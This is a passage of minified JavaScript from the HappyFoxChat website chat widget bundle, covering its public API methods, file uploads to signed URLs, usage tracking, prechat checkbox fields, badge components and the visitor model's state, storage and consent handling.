HappyFoxChat: This method is deprecated. Please use "getActiveProactiveRequest" method instead.');var e=a.chatController.proactiveRequestModel;return e?l({agentName:e.get("agent_name"),chatAgentId:e.get("agent_id"),text:e.get("text"),status:e.get("status"),isClosed:e.get("isClosed"),createdAt:e.get("created_at")}):l()})),s(n,"getWidgetProperties",(function(){return l(a.chatController.widgetModel.toJSON())})),s(n,"setWidgetProperties",(function(e){return a.chatController.widgetModel.set(e),l(a.chatController.widgetModel.toJSON())})),s(n,"setDepartmentByName",(function(e){return l(a.chatController.setDepartmentByIfInactive({name:e}))})),s(n,"getSelectedDepartment",(function(){var e=a.chatController.getSelectedDepartment();return l(e&&e.toJSON())})),s(n,"getActiveTriggeredChat",(function(){return l(a.chatController.triggeredChatModel.toJSON())})),s(n,"getTriggeredChats",(function(){return l(a.chatController.triggeredChatCollection.toJSON())})),s(n,"enableTriggeredChats",(function(){return l(a.chatController.enableTriggeredChat())})),s(n,"disableTriggeredChats",(function(){return l(a.chatController.disableTriggeredChat())})),s(n,"activateTriggeredChat",(function(e){return l(a.chatController.setTriggeredChatById(e))})),s(n,"dropActiveTriggeredChat",(function(){return l(a.chatController.dropTriggeredChat())})),s(n,"setProactiveRequest",(function(e){return l(a.chatController.setProactiveRequest(e))})),s(n,"getActiveProactiveRequest",(function(){var e=a.chatController.proactiveRequestModel;return e?l({agentName:e.get("agent_name"),chatAgentId:e.get("agent_id"),text:e.get("text"),status:e.get("status"),isClosed:e.get("isClosed"),createdAt:e.get("created_at")}):l()})),s(n,"dropActiveProactiveRequest",(function(){return l(a.chatController.dropActiveProactiveRequest())})),s(n,"setProactiveRequestDropTimeout",(function(e){return l(a.chatController.setProactiveRequestDropTimeout(e))})),s(n,"setIosDeviceToken",(function(e){return a.chatController.setIosDeviceToken(e)})),s(n,"getIosDeviceToken",(function(){return l(a.chatController.stateModel.getIosDeviceToken())})),s(n,"setAndroidDeviceToken",(function(e){return a.chatController.setAndroidDeviceToken(e)})),s(n,"getAndroidDeviceToken",(function(){return l(a.chatController.stateModel.getAndroidDeviceToken())})),s(n,"setSessionActiveStatus",(function(e){return a.chatController.setSessionActiveStatus(e)})),s(n,"renderChatboxForm",(function(){return l(a.chatController.viewController.renderChatboxForm())})),n);function l(){var e=$.Deferred();return e.resolve.apply(e,arguments).promise()}e.exports=r},qwri:function(e,t,i){var n=i("clIx"),s=i("5VhH"),o=i("A0ZZ"),a=n.Collection.extend({model:o,initialize:function(){s.bindAll(this,"onAdd","onRemove","onLabelChange"),this.updateLabels(),this.attachEvents()},attachEvents:function(){this.on("add",this.onAdd),this.on("remove",this.onRemove),this.on("change:label",this.onLabelChange)},onAdd:function(){this.updateLabels()},onRemove:function(){this.updateLabels()},onLabelChange:function(){this.updateLabels()},updateLabels:function(){this.labels=this.pluck("label")}});e.exports=a},"r/jQ":function(e,t,i){var n=i("ZA1j"),s=(i("aqL7"),i("GyMj")),o=i("zeuY"),a=n.createClass({displayName:"ConfirmEndComponent",name:"confirm_end",getDefaultProps:function(){return{inPositionTop:0}},mixins:[],isEndChatClicked:!1,onConfirmEndClick:function(e){this.isEndChatClicked||(this.isEndChatClicked=!0,o.emit(this.name+":click:confirm_end",e))},onContinueChatClick:function(e){this.isEndChatClicked||o.emit(this.name+":click:continue_chat",e)},render:function(){return n.createElement("div",{className:"modal dark-transparent"},n.createElement("div",{className:"end-conversation-dialog"},n.createElement("div",{className:"___aligner"},n.createElement("p",{className:"main-text mb3 center"},this.props.widget.i18next.t("label.endChatPrompt")),n.createElement(s,{onClick:this.onConfirmEndClick,type:"submit",className:"mb",theme:"danger",widget:this.props.widget,text:this.props.widget.i18next.t("label.endChat")}),n.createElement("div",{className:"center"},n.createElement("span",{className:"base-text pointer inline-block p1 truncate",onClick:this.onContinueChatClick},this.props.widget.i18next.t("label.continueChat"))))))}});e.exports=a},r69E:function(e,t,i){var n=i("clIx"),$=i("GaOt"),s=n.Model.extend({_fileIndex:0,_files:[],_isUploading:!1,_overallProgressPercentage:0,_overallUploadedSize:0,_overallSize:0,defaults:{progress:0,noOfFilesSelected:0,noOfFilesUploaded:0},MAXIMUM_NO_OF_FILES:5,uploadFiles:function(e){return this.addFiles(e),this._uploadDeferred=$.Deferred(),this._uploadedFiles=[],this._isUploading||this.uploadFile(),this._uploadDeferred.promise()},cancelUpload:function(){this.clearQueue(),this._getSignedUrlXHR&&this._getSignedUrlXHR.abort(),this._fileUploadXHR&&this._fileUploadXHR.abort()},isUploading:function(){return this._isUploading},queue:function(){return this._files},canUpload:function(){return this.MAXIMUM_NO_OF_FILES-this._files.length},addFiles:function(e){return this._files=this._files.concat(e),this._overallSize=this.getOverallSize(),this._files},clearQueue:function(){return this._files=[],this._overallSize=0,this._files},addUploadedFile:function(e){return this._uploadedFiles.push(e),this._overallUploadedSize=this.getOverallUploadedSize(),this._uploadedFiles},getNextFile:function(){var e=this._files.length-1;return{file:this._files[e],index:e}},addFailedFile:function(e){return this._files.push(e)},removeFile:function(e){return this._files.splice(e,1)},uploadFile:function(){var e=this,t=this.getNextFile(),i=t.index,n=t.file;n?(this._isUploading=!0,this._uploadFile(n).then((function(){e.removeFile(i),e.addUploadedFile(n),e._uploadDeferred.notify({type:"file_uploaded",file:n,serveUrl:n.serveUrl})})).fail((function(){"number"!=typeof n.failedCount||(n.failedCount=0),n.failedCount++,e._uploadDeferred.notify({type:"file_upload_failed",file:n,serveUrl:n.serveUrl})})).always((function(){e.uploadFile()})).progress((function(t){e._overallProgressPercentage=(e._overallUploadedSize+n.uploadedSize)/e._overallSize*100,e._uploadDeferred.notify({type:"file_upload_progress",overallPercentage:e._overallProgressPercentage,percentage:t.percentage,file:n,serveUrl:n.serveUrl})}))):(this._overallUploadedSize=0,this._isUploading=!1)},getOverallSize:function(){var e,t=0;for(e in this._files)t+=this._files[e].size;return t},getOverallUploadedSize:function(){var e,t=0;for(e in this._uploadedFiles)t+=this._uploadedFiles[e].size;return t},_uploadFile:function(e){var t=this;return this.getSignedUrl(e).then((function(){var i=$.Deferred();return i.jqXhr=$.ajax({type:"put",url:e.signedUrl,contentType:e.type,processData:!1,data:e,crossDomain:!0,xhr:function(){var n=$.ajaxSettings.xhr();return t._fileUploadXHR=n,t.setupProgress(n,e,i)}}).then((function(){i.resolve.apply(i,arguments)})).fail((function(){i.reject.apply(i,arguments)})).progress((function(){i.notify.apply(i,arguments)})),i.promise()}))},setupProgress:function(e,t,i){return e.upload&&e.upload.addEventListener("progress",(function(e){if(e.lengthComputable){var n=e.total,s=e.loaded,o=100*s/n;t.uploadedSize=s,t.totalSize=n,t.uploadedPercentage=o,i.notify({type:"progress",totalSize:n,uploadedSize:s,percentage:o})}}),!1),e},getSignedUrl:function(e){var t=this,i={file:e.name,type:e.type,embedToken:Share.chatController.widgetModel.get("embedToken")};return $.ajax({method:"GET",url:"https://happyfoxchat.com/api/v1/s3-signature?"+$.param(i),xhr:function(){var e=$.ajaxSettings.xhr();return t._getSignedUrlXHR=e,e}}).done((function(t){e.signedUrl=t.signedUrl,e.serveUrl=t.serveUrl}))}});e.exports=s},rGQ6:function(e,t,i){var $=i("GaOt"),n=i("uY6S"),s=i("1d4J").parseSafe;function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.chatController=t.chatController,this._embedToken=e,this._tackTypePromises={},this._trackedEvents={}}o.prototype.trackAddCustomStyles=function(){return this._track("custom-css")},o.prototype.trackMobileSdk=function(){return this._track("mob-sdk")},o.prototype._track=function(e){return this._tackTypePromises[e]||(this._tackTypePromises[e]=this._sendTrackSignal(e)),this._tackTypePromises[e]},o.prototype._sendTrackSignal=function(e){var t=this;return this._isAlreadyTracked(e).then((function(i){return i?$.Deferred().resolve().promise():$.ajax({url:t._contructTrackUrl(e),json:!0}).then((function(){return t._trackedEvents[e]=1,t._recordAsTrackedInLS()}))}))},o.prototype._contructTrackUrl=function(e){return"https://happyfoxchat.com"+"/company/".concat(this._embedToken,"/").concat(e)},o.prototype._isAlreadyTracked=function(e){return this.chatController.getItem("sdk-tracker").then((function(t){var i=s(t),o=n.get(i,"trackedEvents",[]),a=n.includes(o,e);return $.Deferred().resolve(a).promise()}))},o.prototype._recordAsTrackedInLS=function(){var e=this,t=this.chatController;return t.getItem("sdk-tracker").then((function(i){var o=s(i);n.isObject(o)||(o={}),n.isArray(o.trackedEvents)||(o.trackedEvents=[]);var a=n.keys(e._trackedEvents);return o.trackedEvents=a,t.setItem("sdk-tracker",JSON.stringify(o))}))},e.exports=o},rfko:function(e,t,i){var n=i("clIx"),s=i("uY6S"),o=(i("tnYR"),i("zeuY")),a=n.Model.extend({type:"jabra_rma",defaults:{readOnly:!1,supportedCountries:[],deviceName:"",submitStatus:"",rmaFormData:{}},initialize:function(){this.listenTo(o,"created_stores",this.onCreatedStoresEvent)},onCreatedStoresEvent:function(e){this.chatController=e,this.attachDataEvents()},attachDataEvents:function(){},setForm:function(e){s.isObject(e)&&e.type&&(this.dropForm(),e.supportedCountries=s.get(e,"supportedCountries",[]),e.deviceName=s.get(e,"deviceName",""),this.set(e))},clearToDefaults:function(){return this.clear().set(this.defaults)},dropForm:function(){return this.clearToDefaults()},hasForm:function(){return!0===this.get("hasForm")}});e.exports=a},sCaE:function(e,t,i){i("FrMp");var n=i("ZA1j"),s=(i("C/lX"),i("WIhw"),i("vc9D")),o=n.createClass({displayName:"TranslationStatusBubbleComponent",mixins:[n.BackboneMixin("message","change")],getText:function(){},render:function(){return n.createElement("div",{className:"quote-container message"},n.createElement("img",{className:"g-translated-by-google-img",src:s,alt:"translated by google"}))}});e.exports=o},so66:function(e,t){var i={};e.exports={add:function(e,t){return i[e]||(i[e]=[]),i[e].push(t),t},check:function(e,t){return i[e]&&-1!==i[e].indexOf(t)},removeByName:function(e){return delete i[e]},removeByHandler:function(e,t){var n=!1,s=i[e]||[],o=s.indexOf(t);return-1!==o&&(s.splice(o,1),n=!0),n}}},tCsO:function(e,t,i){var n={"./application_icon.png":"6ydX","./audio_icon.png":"MMVh","./bg-pattern.png":"8oMm","./chat-bubble-icon.svg":"1wLG","./default-bubble.svg":"CnX5","./default_avatar.svg":"NfW0","./ex-circle-icon.png":"kswo","./google-translation-badge.png":"vc9D","./offline.svg":"Q6FD","./proactive-bubble-pointer.png":"3zkq","./video_icon.png":"ygn+"};function s(e){var t=o(e);return i(t)}function o(e){if(!i.o(n,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return n[e]}s.keys=function(){return Object.keys(n)},s.resolve=o,e.exports=s,s.id="tCsO"},tnYR:function(e,t,i){var $=i("GaOt"),n={prefix:"",postfix:""},s=["log","info","warn","error","assert","dir","clear","profile","profileEnd"],o=["log","info","warn","error","debug"],a=["function","object","logobject","infoobject","warnobject","errorobject","assertobject ","dirobject","clearobject","profileobject","profileEndobject"];function r(e,t){var i=Array.prototype.slice.call(t);n.prefix&&i.unshift(n.prefix),n.postfix&&i.push(n.postfix),-1!==o.indexOf(e)?!0!==n.disabled&&window.console[e].apply(window.console,i):window.console.error(prefix+"Unknown log level. Given level:",e)}function l(e){return function(){r(e,arguments)}}"object"!=typeof console&&(console={}),s.forEach((function(e){-1===a.indexOf("function")&&(console[e]=function(){})})),Function.prototype.bind&&window.console&&-1!==a.indexOf("function")&&s.forEach((function(e){console[e]=function(){}}),Function.prototype.call);var c={configure:function(e){return n=$.extend(n,e),c},log:l("log"),info:l("info"),warn:l("warn"),debug:l("debug"),error:l("error")};e.exports=c},tolr:function(e,t,i){i("GaOt");var n=i("ZA1j"),s=(i("aqL7"),i("uY6S"),i("tnYR"),i("zeuY"),i("edsG")),o=n.createClass({displayName:"ConversationNewMessageButtonComponent",name:"conversation_new_message_button",render:function(){return n.createElement("div",{className:"thread-new-message",onClick:this.props.onClick},this.props.widget.i18next.t("label.newMessages")," ",n.createElement(s,{name:"arrow-down-icon",fill:"#ffffff",className:"inline ml1"}))}});e.exports=o},tqG2:function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=(i("ijj5"),i("edsG")),a=i("exDu"),r=function(){},l=n.createClass({displayName:"PrechatFieldCheckboxComponent",getInitialState:function(){var e,t=this,i=this.getDefaultSelectedIds(),n=[];return i.forEach((function(i){(e=s.find(t.props.prechatField.get("options"),{_id:i}))&&n.push(e)})),{isValid:!0,isRequiredError:!1,isMinError:!1,isMaxError:!1,selectedOptions:n}},validate:function(){var e,t={isValid:!0,isRequiredError:!1,isMinError:!1,isMaxError:!1},i=a.validateCheckbox(this.props.prechatField.toJSON(),this.getValues());if(t.isValid=i.isValid,!i.isValid)if(e=s.isArray(i.errors)&&i.errors[0])switch(e.type){case"CHECKBOX_EMPTY_OPTIONS":t.isRequiredError=!0;break;case"CHECKBOX_MIN_OPTIONS":t.isMinError=!0;break;case"CHECKBOX_MAX_OPTIONS":t.isMaxError=!0;break;default:t.isUnknownError=!0}else t.isUnknownError=!0;return this.setState(t),i.isValid},getValues:function(){return this.state.selectedOptions.map((function(e){return e._id}))},getColorClass:function(){return"#000000"===this.props.widget.get("colors").secondaryColor?"dark":""},formatedOptionalText:function(){return"("+this.props.widget.i18next.t("label.optional")+")"},getI8ErrorMessage:function(){var e="Invalid";return this.state.isRequiredError?e=this.props.widget.i18next.t("label.optionRequired"):this.state.isMinError?e=this.props.widget.i18next.t("label.checkBoxMinRequired",{count:this.props.prechatField.get("validations").noOfOptionsAllowed.min}):this.state.isMaxError&&(e=this.props.widget.i18next.t("label.checkBoxMaxRequired",{count:this.props.prechatField.get("validations").noOfOptionsAllowed.max})),e},getDefaultSelectedIds:function(){var e=this.getSelectedIdsFromState();return e||((e=this.props.visitor.getPlainPrechatFieldValue(this.props.prechatField.get("fieldId")))&&e.length?e:this.getPreselectedValues())},updateSelected:function(e){e||(e=r);var t,i=this,n=[];return this.props.prechatField.get("options").forEach((function(e){(t=i.refs["option_"+e._id])&&t.checked&&n.push(e)})),this.setState({selectedOptions:n},(function(){e(null)})),n},isSelected:function(e){var t,i=!1;for(t in this.state.selectedOptions)if(this.state.selectedOptions[t]._id===e){i=!0;break}return i},onOptionChange:function(){var e=this;this.updateSelected((function(){e.validate(),e.updateSelectedInState()}))},updateSelectedInState:function(){this.props.state.set("typed:prechat:"+this.props.prechatField.get("fieldId"),this.getValues())},getSelectedIdsFromState:function(){return this.props.state.get("typed:prechat:"+this.props.prechatField.get("fieldId"))},getPreselectedValues:function(){var e=this.props.prechatField.get("options")||[];return s.map(s.filter(e,{isSelectedByDefault:!0}),"_id")},clearViewData:function(){this.props.state.unset("typed:prechat:"+this.props.prechatField.get("fieldId"))},focus:function(){var e,t,i=this.props.prechatField.get("options");s.isArray(i)&&i.length&&(e=i[0],(t=this.refs["option_"+e._id])&&t.focus())},getFieldNameClass:function(){var e=this.props.prechatField.get("isHelpTextEnabled");return this.props.getWidgetFieldLabelNameClass({fieldType:"radio",hasHelpText:e})},render:function(){var e=this,t=!1;return n.createElement("div",{className:"custom-field-container"},n.createElement("label",{className:"custom-field-title"},n.createElement("label",{className:"custom-field-title"}," ",this.props.prechatField.get("name")," ",this.props.prechatField.get("validations").isRequired?"":this.formatedOptionalText()),this.props.prechatField.get("isHelpTextEnabled")&&n.createElement("div",{className:"help-text mb-half"},this.props.prechatField.get("helpText"))),n.createElement("div",{className:"prechatfield-checkbox-group"},this.props.prechatField.get("options").map((function(i){return t=e.isSelected(i._id),n.createElement("div",{key:i._id,className:"prechatfield-checkbox-set mb-half",onClick:e.onOptionChange,value:i._id},n.createElement("input",{className:"checkbox-input",type:"checkbox",ref:"option_"+i._id,id:"option-"+i._id,name:"prechatfield-checkbox-"+e.props.prechatField.get("fieldId"),value:i._id,onChange:e.onOptionChange,checked:t}),n.createElement("label",{className:"checkbox-input-label",htmlFor:"option-"+i._id},n.createElement(o,{name:t?"checkbox-checked-icon":"checkbox-icon",className:"checkbox-input-icon"}),i.text))}))),!this.state.isValid&&n.createElement("span",{className:"input-error-message"},this.getI8ErrorMessage()))}});e.exports=l},uOOk:function(e,t,i){var n=i("clIx"),s=i("uY6S"),$=i("GaOt"),o=i("1d4J"),a=i("tnYR"),r=i("qDZm"),l=i("FrMp"),c=i("DKRB"),h=n.Model.extend({ACTIVE_TIMEOUT:216e5,TYPING_TIMEOUT:2e3,TYPING_NOTIFICATION_INTERVAL:5e3,CONVERSATION_TIMEOUT:24e4,emailChatUrlTemplate:s.template("https://happyfoxchat.com/visitor/<%= visitor.accessToken %>/email_transcript?email=<%= toEmail %>"),name:"visitor",STATES:{PASSIVE:"passive",SENDING_FIRST_MESSAGE:"sending_first_message",WAITING_FOR_AGENT:"waiting_for_agent",CHATTING:"chatting"},defaults:{state:"passive",sound:"on",isInQueue:!1,isTriggeredChatEnabled:!0,visitorTranslatedMessagesSelected:!1,agentTranslatedMessagesSelected:!0,isBanned:!1,isTranslationStarted:!1},skipKeysInStorage:["isInQueue","isBanned"],restoreDeferred:$.Deferred(),initialize:function(e,t){s.bindAll(this,"onChange"),this.on("change",this.onChange)},onChange:function(e){this.saveToStorage()},setState:function(e,t){return this.get("state")!==e&&(a.log('Visitor state setted to: "'+e+'". By: "'+t+'".'),this.set("state",e),r.emit("change:visitor_state",e,t),!0)},validate:function(){var e=$.Deferred(),t=this.isValid();return t?(t=!this.isConversationTimedOut(),e.resolve(t)):(this.resetVisitor(),this.saveToStorage().always((function(){return e.resolve(t)}))),e.promise()},resetVisitor:function(){var e=l.chatController;this.clear(),this.setDefaults(),e.visitorInfoPropertiesModel.resetVisitor(),e.departmentCollection.forgetSelectedDepartment(),e.messageCollection.reset()},setDefaults:function(){return this.set(this.defaults)},hasVisitorInfo:function(){return this.get("name")&&this.get("email")},hasMandatoryInfos:function(){return this.hasMandatoryEnabledFieldValues()&&this.hasMandatoryPrechatFieldValues()},hasMandatoryEnabledFieldValues:function(){var e=!1,t=l.chatController.widgetModel,i=!1,n=!1,s=!1;return t.isOverallPrechatFieldEnabled()?(i=!t.isPrechatNameEnabled()||(t.isPrechatNameOptional()||this.get("name")),n=!t.isPrechatEmailEnabled()||(t.isPrechatEmailOptional()||this.get("email")),s=!t.isPrechatPhoneNumberEnabled()||(t.isPrechatPhoneNumberOptional()||this.get("phoneNumber")),e=i&&n&&s):e=!0,e},hasMandatoryPrechatFieldValues:function(){var e,t=!1,i=l.chatController.prechatFieldCollection,n=this.getPlainPrechatFieldValues();return i.every((function(i){return!i.get("validations").isRequired||(e=i.get("fieldId"),0!==(n[e]||[]).length)||(t=!0,!1)})),!t},canShowPrechatForm:function(){var e=!1,t=l.chatController,i=t.widgetModel;return e=!t.stateModel.isMobileSdk()&&(!!i.isPrechatEnabled()&&(this.isAllFieldsOptional()?!this.get("isPrechatFormSubmittedOnce"):!this.hasMandatoryInfos())),e},isAllFieldsOptional:function(){return this.isAllEnabledFieldsAreOptional()&&this.isAllPrechatFieldsAreOptional()},isAllEnabledFieldsAreOptional:function(){var e=l.chatController.widgetModel,t=(!e.isPrechatNameEnabled()||e.isPrechatNameOptional())&&(!e.isPrechatEmailEnabled()||e.isPrechatEmailOptional())&&(!e.isPrechatPhoneNumberEnabled()||e.isPrechatPhoneNumberOptional());return t},isAllPrechatFieldsAreOptional:function(){var e=!0;return l.chatController.prechatFieldCollection.every((function(t){return!t.get("validations").isRequired||(e=!1,!1)})),e},emailChatUrl:function(e){return this.emailChatUrlTemplate({visitor:this.toJSON(),toEmail:encodeURIComponent(e)})},emailChat:function(e){return $.ajax(this.emailChatUrl(e))},submitOfflineMessage:function(e){return this.activeNow(),$.ajax({url:"https://happyfoxchat.com/company/"+l.chatController.configModel.get("EMBED_TOKEN")+"/offline/",type:"post",data:$.param(e)})},setup:function(e){return e||(e={}),this.setDefaultDepartment(),$.Deferred().resolve().promise()},setDefaultDepartment:function(){var e,t=this.getAutoDepartment();return t&&(e=t.get("departmentChatId"))&&(this.defaults.departmentChatId=e),e},isChatting:function(){return this.get("state")===this.STATES.CHATTING},isWaitingForAgent:function(){return this.get("state")===this.STATES.WAITING_FOR_AGENT},isSendingFirstMessage:function(){return this.get("state")===this.STATES.SENDING_FIRST_MESSAGE},isPassive:function(){return this.get("state")===this.STATES.PASSIVE},isValid:function(){return!this.isTimedout()},isTimedout:function(){var e=!0,t=new Date,i=new Date(this.get("lastActiveAt"));isNaN(i)||t-i<=this.ACTIVE_TIMEOUT&&(e=!1);return e},isRepeatVisitor:function(){return void 0===this._isRepeatVisitor&&(this._isRepeatVisitor="string"==typeof this.get("accessToken"),this._isRepeatVisitor&&this.set("isRepeatVisitor",!0)),this._isRepeatVisitor},isConversationTimedOut:function(){var e,t,i=this,n=new Date,o=!1;if(this.isChatting()||this.isWaitingForAgent()){function a(){o=!0,i.setState(i.STATES.PASSIVE,"Conversation timeout. So setting the visitor state back to PASSIVE")}e=this.get("receiveNotificationTimestamp"),t=new Date(e),s.isDate(t)?n.getTime()-t.getTime()>this.CONVERSATION_TIMEOUT&&a():a()}return o},activeNow:function(e){var t=new Date;return this.set("lastActiveAt",t.toUTCString()),this},typingNow:function(){var e=this;this.startNotifyTyping(),window.clearTimeout(this.typingTimeoutIndex),this.typingTimeoutIndex=window.setTimeout((function(){e.stopNotifyTyping()}),this.TYPING_TIMEOUT)},startNotifyTyping:function(){this.notifyIntervalIndex||(l.chatController.chatAPI.notifyTyping(),this.notifyIntervalIndex=window.setInterval((function(){l.chatController.chatAPI.notifyTyping()}),this.TYPING_NOTIFICATION_INTERVAL))},stopNotifyTyping:function(){window.clearInterval(this.notifyIntervalIndex),delete this.notifyIntervalIndex},assignDepartment:function(){var e=l.chatController.departmentCollection,t=this.get("departmentChatId"),i=e.get(t);return i||(i=this.getAutoDepartment()),e.select(i),i},getAutoDepartment:function(){var e,t,i=l.chatController.widgetModel,n=l.chatController.departmentCollection,s=n.where({isDefault:!1}),o=1===s.length&&s[0];return i.isPrechatDepartmentEnabled()||(e=i.get("broadcastDepartment"),t=n.findWhere({_id:e})),t||o||n.defaultDepartmentModel},saveToStorage:function(){var e=this;return this.restoreDeferred.then((function(){var t=s.omit(e.toJSON(),e.skipKeysInStorage);return l.chatController.setItem(e.name,JSON.stringify(t))}))},restoreFromStorage:function(){var e=this;return l.chatController.getItem(this.name).then((function(t){var i=o.parseSafe(t);return i=s.omit(i,e.skipKeysInStorage),e.set(i,{silent:!0}),$.Deferred().resolve().promise()})).then((function(){e.restoreDeferred.resolve()}))},processPostPingCall:function(){this.isRepeatVisitor(),this.assignDepartment()},canConsiderAsAvailable:function(){var e=!1;return(l.chatController.agentAvailabilityModel.isAvailable()||this.isSendingFirstMessage()||this.isWaitingForAgent()||this.isChatting())&&(e=!0),e},setPrechatFieldValues:function(e){var t,i,n,o,a=this.get("customPrechatField")||{};return newObj=s.clone(a),e.forEach((function(e){t=e.prechatField,o=e.values,t&&(i=t.get("fieldId"),s.isArray(o)&&o.length?(n=t.get("type"),i&&(newObj[i]={type:n,values:o})):delete newObj[i])})),this.set("customPrechatField",newObj)},unsetPrechatFieldValues:function(e){var t=!1,i=s.clone(this.get("customPrechatField"))||{};return e.forEach((function(e){valueObj=i[e],valueObj&&(delete i[e],t=!0)})),t&&this.set("customPrechatField",i),i},setPrechatFieldValue:function(e,t){var i;e&&s.isArray(t)&&t.length&&(i=e.get("fieldId"))&&(customPrechatField=s.extend({},this.get("customPrechatField")),customPrechatField[i]={type:e.get("type"),values:t},this.set("customPrechatField",customPrechatField))},getPrechatFieldValue:function(e){var t,i=[];return e&&(t=e.get("fieldId"))&&(customPrechatField=this.get("customPrechatField"),prechatFieldValueObj=customPrechatField[t],prechatFieldValueObj&&prechatFieldValueObj.type===e.get("type")&&(i=prechatFieldValueObj.values)),i},getPlainPrechatFieldValues:function(){var e,t,i={},n=this.get("customPrechatField");for(e in n)t=n[e],i[e]=t.values||[];return i},getPlainPrechatFieldValue:function(e){return((this.get("customPrechatField")||{})[e]||{}).values||[]},addPrechatVisitorConsentIfEnabled:function(){return this.addConsentApprovalIfEnabled("prechatVisitorConsent")},addVisitorInfoConsentIfEnabled:function(){return this.addConsentApprovalIfEnabled("visitorInfoConsent")},addConsentApprovalIfEnabled:function(e){var t,i,n,s=l.chatController,o=s.chatAPI;return s.widgetModel.isVisitorConsentEnabled()?o.isConnected()?((t={})[e]=this.getConsentDetails(e),o.addMetadata(t)):(i=this.get("consents")||{},n=c.s4(),this.set(e,n),i[n]=this.getConsentDetails(e),this.set("consents",i),$.Deferred().resolve().promise()):$.Deferred().resolve().promise()},getPrechatVisitorConsent:function(){return this.getConsentApproval("prechatVisitorConsent")},getVisitorInfoConsent:function(){return this.getConsentApproval("visitorInfoConsent")},getConsentApproval:function(e){var t=this.get(e);return(this.get("consents")||{})[t]},removePrechatVisitorConsent:function(){return this.removeVisitorConsent("prechatVisitorConsent")},removeVisitorInfoConsent:function(){return this.removeVisitorConsent("visitorInfoConsent")},removeVisitorConsent:function(e){var t=this.get(e);this.unset(e);var i=this.get("consents")||{};delete i[t],this.set("consents",i)},getConsentDetailsIfEnabled:function(e){if(l.chatController.widgetModel.isVisitorConsentEnabled())return this.getConsentDetails(e)},getConsentDetails:function(e){var t=l.chatController;return{source:e,isAccepted:!0,acceptedAt:(new Date).getTime(),userAgent:t.pageModel.get("userAgent"),ipAddress:t.pingModel.get("ip"),pageUrl:t.pageModel.get("url")}},getOfflineVisitorInfo:function(){var e=l.chatController.widgetModel,t=this.get("name"),i=this.get("email"),n=this.get("phoneNumber"),s={};return e.isOfflineNameEnabled()&&t&&(s.name=t),e.isOfflineEmailEnabled()&&i&&(s.email=i),e.isOfflinePhoneNumberEnabled()&&n&&(s.phoneNumber=n),s}});e.exports=h},uQlM:function(e,t,i){var n=i("ZA1j"),s=i("5VhH"),o=(i("zeuY"),i("edsG"),i("aqL7"),n.createClass({displayName:"FullBadgeComponent",name:"full_badge",getBadgeStyle:function(){var e={};return this.props.badgeVisibility&&(e={visibility:visibile}),"left"!==this.props.badgePosition&&"right"!==this.props.badgePosition||(backgroundStyle=this.props.widget.get("colorStyles").bgFg,e=s.extend(e,backgroundStyle)),e},render:function(){return"bottomRight"===this.props.badgePosition||"bottomLeft"===this.props.badgePosition?n.createElement("div",{ref:"badge",onClick:this.props.handleClick,className:"badge animated fadeInUp",id:"hfc-badge",style:this.getBadgeStyle()},n.createElement("div",{className:"badge-content truncate"},this.props.badgeTitle),n.createElement("div",{className:"badge-image",style:this.props.widget.get("colorStyles").bg},n.createElement("img",{className:this.props.badgeImageClass,src:this.props.IconSrc})),this.props.state.get("notification")>0&&n.createElement("div",{className:"unread-message-count",style:this.props.widget.get("colorStyles").bgFg},this.props.state.get("notification"))):"left"===this.props.badgePosition||"right"===this.props.badgePosition?n.createElement("div",{ref:"badge",onClick:this.props.handleClick,className:"badge-vertical "+this.props.badgePosition,id:"hfc-badge",style:this.getBadgeStyle()},n.createElement("div",{className:"badge-content-vertical truncate"},this.props.badgeTitle),this.props.state.get("notification")>0&&n.createElement("div",{className:"unread-message-count-vertical",style:this.props.widget.get("colorStyles").fg},this.props.state.get("notification")),n.createElement("div",{className:"badge-image-vertical",style:this.props.widget.get("colorStyles").bg},n.createElement("img",{className:this.props.badgeImageClass,src:this.props.IconSrc}))):void 0}}));e.exports=o},uS4I:function(e,t,i){var n=i("clIx"),s=i("5VhH"),$=i("GaOt"),o=i("1d4J"),a=(i("tnYR"),i("FrMp")),r=n.Model.extend({name:"visitor-info-properties",SERVER_UPDATE_TIMEOUT:500,VISITOR_ACTIVE_THROTTLE_TIMEOUT:6e4,changedAttributesBuffer:{},perviousAttributesBuffer:{},CONST:{CUSTOM_FIELD_PREFIX:"visitor.custom_field.",CUSTOM_FIELD_KEYS:"visitor.custom_field_keys"},initialize:function(e,t){s.bindAll(this,"onChange"),s.bindAll(this,"onPageTimestampChange","onPageTitleChange","onPageUrlChange","onGeoChange","onPingIPChange","onVisitorStateChange","onProactiveRequestStatusChange"),s.bindAll(this,"onChattingAgentsAdd","onChattingAgentsRemove","onChattingAgentsReset","onVisitorNameChange","onVisitorEmailChange","onVisitorPhoneNumberChange"),s.bindAll(this,"onVisitorLastChatWithChange","onVisitorLastChatAtChange","onVisitorLastEngagedByChange","onVisitorLastEngagedAtChange","onVisitorBannedChange"),s.bindAll(this,"addCustomFieldsToMetaData"),t||(t={}),this._isPropertiesLoadedDeferred=$.Deferred(),this.configModel=t.configModel,this.pageModel=t.pageModel,this.widgetModel=t.widgetModel,this.geoModel=t.geoModel,this.pingModel=t.pingModel,this.visitorModel=t.visitorModel,this.proactiveRequestModel=t.proactiveRequestModel,this.chattingAgentCollection=t.chattingAgentCollection,this.throttledActiveNow=s.throttle(this.activeNow,this.VISITOR_ACTIVE_THROTTLE_TIMEOUT)},attachEventsOnce:function(){this._isEventsAttached||this.attachEvents()},attachEvents:function(){this.on("change",this.onChange),this.pageModel.on("change:timestamp",this.onPageTimestampChange),this.pageModel.on("change:title",this.onPageTitleChange),this.pageModel.on("change:url",this.onPageUrlChange),this.geoModel.on("change",this.onGeoChange),this.pingModel.on("change:ip",this.onPingIPChange),this.visitorModel.on("change:state",this.onVisitorStateChange),this.visitorModel.on("change:name",this.onVisitorNameChange),this.visitorModel.on("change:email",this.onVisitorEmailChange),this.visitorModel.on("change:phoneNumber",this.onVisitorPhoneNumberChange),this.visitorModel.on("change:lastChatWith",this.onVisitorLastChatWithChange),this.visitorModel.on("change:lastChatAt",this.onVisitorLastChatAtChange),this.visitorModel.on("change:lastEngagedBy",this.onVisitorLastEngagedByChange),this.visitorModel.on("change:lastEngagedAt",this.onVisitorLastEngagedAtChange),this.visitorModel.on("change:isBanned",this.onVisitorBannedChange),this.proactiveRequestModel.on("change:status",this.onProactiveRequestStatusChange),this.chattingAgentCollection.on("add",this.onChattingAgen